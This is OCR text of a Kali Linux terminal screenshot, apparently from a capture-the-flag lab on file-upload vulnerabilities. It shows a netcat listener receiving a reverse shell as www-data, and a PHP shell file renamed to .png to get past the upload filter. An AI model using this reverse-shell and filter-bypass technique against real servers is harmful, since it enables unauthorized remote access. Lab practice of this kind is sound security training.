 java.uploadvulns.thm
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
phdsec2@kali: ~/Desktop
File Actions Edit View Help
phdsec2@kali: ~/Downloads × phdsec2@kali: ~/Desktop × phdsec2@kali: ~/Desktop ×
^C
┌──(phdsec2㉿kali)-[~/Desktop]
└─$ gedit shell.php
(gedit:127251): Gtk-WARNING **: 16:50:34.240: Calling org.xfce.Session.Manager.Inhibit failed: GDBus.Error:org
top.DBus.Error.UnknownMethod: No such method “Inhibit”
┌──(phdsec2㉿kali)-[~/Desktop]
└─$ gedit shell.php
Java!
Select File Upload
┌──(phdsec2㉿kali)-[~/Desktop]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.2.1.182] from (UNKNOWN) [10.10.20.35] 53498
Linux 30d3f61636e9 4.15.0-109-generic #110-Ubuntu SMP Tue Jun 23 02:39:32 UTC 2020 x86_64 x86_64 x86_64 GNU/Li
20:51:05 up 1:01, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ exit
┌──(phdsec2㉿kali)-[~/Desktop]
└─$ mv web.php web.png
Completing `file'